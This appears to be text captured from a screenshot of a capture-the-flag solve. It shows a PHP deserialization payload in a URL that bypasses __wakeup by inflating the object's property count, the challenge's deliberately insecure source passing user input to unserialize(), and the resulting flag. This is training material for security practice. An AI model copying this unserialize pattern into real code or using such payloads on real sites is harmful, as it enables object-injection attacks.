 1.14.71.254:28111/class.php?p=O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"pas
不安全 | 1.14.71.254:28111/class.php?p=O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
show_source("class.php");
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?> NSSCTF{261b44bd-9eff-4d1b-9cf6-b2fedb472581}